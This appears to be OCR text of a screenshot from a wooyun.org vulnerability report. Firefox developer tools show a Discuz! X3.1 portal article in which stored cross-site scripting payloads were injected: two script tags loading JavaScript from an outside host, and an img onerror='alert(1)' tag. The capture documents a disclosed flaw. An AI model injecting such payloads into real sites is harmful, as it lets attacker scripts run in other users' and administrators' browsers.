 【新提醒】test1 - 门户-XSS - Discuz! Board - Powered by Discuz! - Mozilla Firefox
.100.235
文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
Discuz! Board 管理中心 - 内容 - ··· × 【新提醒】test1 - 门户-XSS - Dis··· × +
100.235/Discuz_X3.1_SC_UTF8/portal.php?mod=view&aid=2&modarticlekey=bf9b3299163f5579007d62b952041142 百度 <Ctrl+K>
访问最多 火狐官方站点 新手上路 常用网址 天猫商城
设为首页 收藏本站 DIY
社区动力
DISCUZ!
admin 我的 设置 消息 提醒(1) 模块管理 管理中心 退出
积分: 2 用户组: 管理员
门户-XSS 论坛 快捷导航
请输入搜索内容 帖子 热搜: 活动 交友 discuz
门户-XSS 查看内容
test1
2014-1-23 14:29 发布者: 111111 查看: 13 评论: 0 编辑 删除
摘要: test1
相关分类
门户-XSS
td#article_content
test1
控制台 查看器 调试器 样式编辑器 分析器 网络
#wp.wp div#ct.ct2.wp.cl div.mn div.bm.vw div.d table.vwtb tbody tr td#article_content
规则 计算后
<td id="article_content">
test1
<br></br>
<script src="http:// .20.198/jquery.js"></script>
<script src="http:// .20.198/js.js"></script>
<img onerror="alert(1)" src="1"></img>
</td>
</tr>
</tbody>
</table>
元素 {
}
#article_content { style_1_
vertical-
align: top;
}
* { sty
word-wrap:
break-word;
}
www.wooyun.org